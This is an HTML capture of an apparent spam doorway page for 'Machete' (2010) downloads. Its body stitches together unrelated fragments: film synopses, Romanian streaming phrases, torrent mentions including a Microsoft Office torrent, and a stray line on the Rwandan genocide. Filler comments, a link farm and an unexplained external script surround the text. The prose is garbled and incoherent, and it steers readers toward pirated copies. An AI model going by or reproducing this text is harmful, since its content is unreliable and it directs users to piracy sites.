

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lenningslanun.web.app/526.html
body_size: 3406
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lenningslanun.web.app/526.html" /><title>Machete download subtitrat 2010</title><script src="https://lenningslanun.web.app/hmzvi5h6ce9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- jackworlver --><div class="lifaho"></div><!-- burgrantcred --><div class="ponmome"></div><!-- rapifo --><div class="grahipte"></div><!-- lignneba --><div class="inbrasev"></div><div class="quecyfit"></div><!-- theoprofen --><h1>Machete download subtitrat 2010</h1><!-- jackworlver --><div class="lifaho"></div><!-- burgrantcred --><div class="ponmome"></div><!-- rapifo --><div class="grahipte"></div><!-- lignneba --><div class="inbrasev"></div><div class="quecyfit"></div><!-- theoprofen --><!-- prochenutr --><div class="verlantma" id="rasslinkdent"></div><!-- tisdistso --><div class="lpenacar" id="provinra"></div><div class="tranicti" id="nungcami"></div><!-- cydeme --><!-- wealthroli --><!-- taitrenis --><div class="majampo"></div><p>Machete is arrested, accused of killing his beloved sartana and sheriff doakes hangs machete. The highly skilled federale machete is hired by some unsavory types to assassinate a senator. Machete was released in 2010 on friday, september 3, 2010 in 2,670 theaters. This digital series follows the path of a redhandled machete from its innocent beginnings on a hardware store shelf at the start of the apocalypse, as it lands in. Everything you need to know about machete movie 2010. I just hope that machete kills will take the flaws machete had and turn them into something which. Machete escapes booth and goes to a hospital where he must escape again. In machete kills, danny trejo returns as exfederale agent machete, who is recruited by the president of the united states for a mission which would be impossible for any mortal man. Oct 26, 20 machete kills ucigas meserias 20 film online subtitrat filme online noi 20, cr3ative zone. Machete kills is a 20 american action exploitation film cowritten and directed by robert rodriguez. Misiune imposibila protocolul fantoma 2011 film online subtitrat. A group of elite warriors parachute into an unfamiliar jungle and.</p> <p>Robert rodriguez with an all star cast, over the top action stunts, an actor you just love to root for in action movies danny trejo, and some racist language plus the cars bouncing up and down on the road as. Listen to and download the music, ost, score, list of songs and trailers. Machete online 2010 filmul machete online subtitrat gratis in limba romana fara intrerupere filme noi online machete online hd. It is an expansion of a fake trailer that was released together with rodriguezs and quentin tarantino s 2007 grindhouse.</p> <p>Apr 23, 2018 machete 2010 full hd movie watch now stream machete 2010 full cast movie watch online machete 2010 movie machete 2010. Commando 1985 1080p full hd best action movie, aksiyon, yabanc. Machete continues the b movie and exploitation style of grindhouse and includes some of the footage. Based on the eponymous character from the spy kids franchise, the film is an expansion of a fake trailer of the same name published as a part of the promotion of rodriguezs and quentin tarantinos 2007 grindhouse doublefeature. Machete 2010 full hd movie watch now stream machete 2010 full cast movie watch online machete 2010 movie machete 2010. With an unrestricted amount of bandwidth and content to stream, watch what you want, when. All 7 songs from the machete 2010 movie soundtrack, with scene descriptions.</p> <p>Series of the movies about former mexican federale machete. The feature version of the trailer finds machete trejo a renegade former mexican federale, roaming the streets of texas after a shakedown from drug lord. Get your favorites instantly movie, at the push of a button. Machete 2010 online subtitrat 105 min dupa ce a fost infiin. Machete s priest brother padre also joins their cause. Written by kyle ward from a story by the director and his brother marcel, machete kills returns our craggy hero danny trejo to hardr action. One of the things in his way is the billiondollar empire. Jul 23, 2010 machete red band trailer 2010 red band trailer for machete courtesy of ign movies. Machete movie 2010 free danny trejo, michelle rodriguez. In this 2010 grindhouse film, three years after being betrayed by his chief and seeing his wife killed by powerful drug lord, rogelio torrez steven seagal and left for dead. Machete 2010 film online subtitrat hd filme online. In machete kills, danny trejo returns as exfederale agent machete, who is recruited by the president of the united states for a mission which would be impossible for any mortal man he must take. Apr 04, 2017 commando 1985 1080p full hd best action movie, aksiyon, yabanc. Microsoft office 2010 free download torrent city science summit.</p> <p>Action video length 1 hour 47 minutes minutes quality. Machete, 2010 fanfiction archive with over 1 stories. Skin trade 2014, filme online hd 720p, subtitrat n rom n. The walking dead red machete season 1, episode and cast. Machete kills is a movie about a man hired by the president to be a government official.</p> <p>With danny trejo, alexa penavega, mel gibson, jessica alba. Machete 2010 online subtitrat in romana filme online. He barely survives the snipers bullet, and is soon out. Jun 26, 2017 the highly skilled federale machete is hired by some unsavory types to assassinate a senator. Now he is a brutal savage who must slaughter to stay alive. Dec 19, 2017 machete kills ends with a tease for a third and final film in the trilogy, machete kills again in space, which seemed highly unlikely at the time. If you hire him to take out the bad guys, make sure. The group plans to send a weapon into space unless machete can stop them. Urmareste filmul machete 2010 online subtitrat gratis. Machete kills ucigas meserias 20 film online subtitrat. Vezi filmul online gratis subtitrat politai in misiune 2010 hd,dvd online gratis. The tale starts as an international revenge mission, then morphs into a southwesternfried spoof of a james bond film. After being setup and betrayed by the man who hired him to assassinate a texas senator, an exfederale launches a brutal rampage of revenge against his former boss.</p> <p>Microsoft office 2010 will no longer be the download button for this program, redirecting you to the latest office. But just as hes about to take the shot, he notices someone aiming at him and realizes hes been set up. Machete 2010 720p brrip 750mb 720p movies download mkv. He barely survives the snipers bullet, and is soon out for revenge on his former employers, with the reluctant. Machete kills again in space still doesnt have a script. In aprilmay 1994, 800,000 rwandan tutsis were massacred by their hutu fellow citizensabout 10,000 a day, mostly being hacked to death by machete. Immigration agent sartana rivera is sent to find machete but becomes attracted to him which makes her job more difficult. Danny trejo, michelle rodriguez, tom savini, billy blair, electra and elise avellan, felix sabates, and jessica alba reprise their roles from the first film, and are. Machete 2010 soundtrack complete list of songs whatsong. Machete 2010 after nearly being killed during a violent fight with a powerful drug lord, a former mexican federale known as machete danny trejo roams texas streets as a vigilante and sometime. Machete online 2010 gratis subtitrat filme online noi. Machete kills 20 movie streaming from aldamisa entertainment production in highdefinintion format that should be released in united states of america. Uma nova aventura do exagente federal e justiceiro machete cortez danny trejo. Machete kills in space is still coming says danny trejo b.</p> <p>Danny trejo finally gives update on machete kills again. Machete 2010 yify torrents yify torrents download yify. Machete is a wholly entertaining film, but i found myself completely unmoved by comparison after watching it a second time, and unfortunately this is the asset i most highly prize in a film. Dec 17, 2017 back in 2010, director robert rodriguez unleashed machete, his cheesy action extravaganza starring danny trejo as a mexican vigilante seeking revenge on those who had doublecrossed him. In machete season, the veteran foreign correspondent jean hatzfeld reports on the results of his i. Machete kills 1 hours and 47 minutes movie 20 during an operation of a mexican cartel, machete cortez and sartana rivera intercept the criminals alone, but another group arrives and a masked man kills sartana. Machete movie 2010 free danny trejo, michelle rodriguez, robert. Danny trejo gives an update on the third machete movie which director robert rodriguez is working on now. Jun 18, 2016 this feature is not available right now. His goal is to get through mexico safely while trying to stop an arms dealer.</p> <p>It is a sequel to machete, the third film based on a grindhouse fake trailer and the second spinoff of the spy kids franchise. With adrien brody, laurence fishburne, topher grace, alice braga. Machete 2010 online subtitrat in romana filme online hd. Luz, the leader of an immigrant aid movement called the network, agrees to help machete. Sep 15, 20 machete 2010 720p brrip 750mb 720p movies download mkv movies. United states september 3, 2010 nationwide canada september 3, 2010. Machete 2010 yify torrents download yify games and. An expansion of a fake trailer that was included in rodriguezs and quentin tarantinos 2007 grindhouse doublefeature. There were 7 other movies released on the same date, including going the distance, the winning season and clear blue tuesday. Watch machete kills 20 full movie streaming full movie. Apr 03, 2015 if you saw machete kills in theaters, then you probably also saw that hilariously ridiculous trailer for something called machete kills againin space. Machete red band trailer 2010 red band trailer for machete courtesy of ign movies.</p> <p>Back in 2010, director robert rodriguez unleashed machete, his cheesy action. Machete continues the b movie and exploitation style. Sets it up nicely for the sequel, and i cannot wait for it. Machete is a 2010 american exploitation action film written and directed by robert rodriguez and ethan maniquis. Machete 2010 danny trejo danny trejo movies, michelle. Machete 2010 film online subtitrat hd filme online hd noi.</p><!-- jackworlver --><div class="lifaho"></div><!-- burgrantcred --><div class="ponmome"></div><a href="https://lenningslanun.web.app/619.html">619</a> <a href="https://lenningslanun.web.app/862.html">862</a> <a href="https://lenningslanun.web.app/529.html">529</a> <a href="https://lenningslanun.web.app/134.html">134</a> <a href="https://lenningslanun.web.app/33.html">33</a> <a href="https://lenningslanun.web.app/171.html">171</a> <a href="https://lenningslanun.web.app/1521.html">1521</a> <a href="https://lenningslanun.web.app/1011.html">1011</a> <a href="https://lenningslanun.web.app/366.html">366</a> <a href="https://lenningslanun.web.app/1409.html">1409</a> <a href="https://lenningslanun.web.app/485.html">485</a> <a href="https://lenningslanun.web.app/1265.html">1265</a> <a href="https://lenningslanun.web.app/146.html">146</a> <a href="https://lenningslanun.web.app/915.html">915</a> <a href="https://lenningslanun.web.app/769.html">769</a> <a href="https://lenningslanun.web.app/341.html">341</a> <a href="https://lenningslanun.web.app/584.html">584</a> <a href="https://lenningslanun.web.app/774.html">774</a> <a href="https://lenningslanun.web.app/826.html">826</a> <a href="https://lenningslanun.web.app/704.html">704</a> <a href="https://lenningslanun.web.app/1576.html">1576</a> <a href="https://lenningslanun.web.app/616.html">616</a> <a href="https://lenningslanun.web.app/1478.html">1478</a> <a href="https://lenningslanun.web.app/1033.html">1033</a> <a href="https://lenningslanun.web.app/620.html">620</a> <a href="https://lenningslanun.web.app/1113.html">1113</a> <a href="https://lenningslanun.web.app/86.html">86</a> <a href="https://lenningslanun.web.app/483.html">483</a> <a href="https://lenningslanun.web.app/1188.html">1188</a> <a href="https://lenningslanun.web.app/911.html">911</a> <a href="https://lenningslanun.web.app/1592.html">1592</a> <a href="https://lenningslanun.web.app/478.html">478</a> <a href="https://lenningslanun.web.app/302.html">302</a> <a href="https://lenningslanun.web.app/665.html">665</a> <a href="https://lenningslanun.web.app/752.html">752</a> <a href="https://lenningslanun.web.app/545.html">545</a> <a href="https://lenningslanun.web.app/741.html">741</a> <a href="https://lenningslanun.web.app/238.html">238</a> <a href="https://wapocockcy.web.app/710.html">710</a> <a href="https://tinggocari.web.app/1176.html">1176</a> <a href="https://fortuvertu.web.app/1.html">1</a> <a href="https://chrisniepumdoe.web.app/476.html">476</a> <a href="https://trasheiware.web.app/667.html">667</a> <a href="https://purantiru.web.app/389.html">389</a> <a href="https://gairoutanti.web.app/1288.html">1288</a><!-- jackworlver --><div class="lifaho"></div><!-- burgrantcred --><div class="ponmome"></div><!-- rapifo --><div class="grahipte"></div><!-- lignneba --><div class="inbrasev"></div><div class="quecyfit"></div><!-- theoprofen --><!-- prochenutr --><div class="verlantma" id="rasslinkdent"></div><!-- tisdistso --><div class="lpenacar" id="provinra"></div><div class="tranicti" id="nungcami"></div><!-- cydeme --></body></html>